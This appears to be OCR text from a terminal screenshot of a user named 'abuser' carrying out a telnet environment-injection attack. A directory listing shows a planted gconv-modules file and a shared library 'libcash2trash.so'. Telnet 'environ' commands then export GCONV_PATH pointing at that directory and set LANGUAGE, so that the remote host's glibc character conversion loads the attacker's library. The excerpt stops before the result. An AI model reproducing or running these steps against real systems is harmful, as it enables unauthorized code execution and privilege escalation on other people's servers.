
..

  -rw-r--r-- 1 abuser abuser    256 Jan  1  1970 
gconv-modules

  -rw-r--r-- 1 abuser abuser  15568 Jan  1  1970 
libcash2trash.so

  abuser@...specton.hyperama:~$ telnet -l abuser

  telnet> environ define GCONV_PATH 
/home/abuser/.gconv

  telnet> environ export GCONV_PATH

  telnet> environ define LANGUAGE 
fr:de:es:it:pt:nl:sv:pl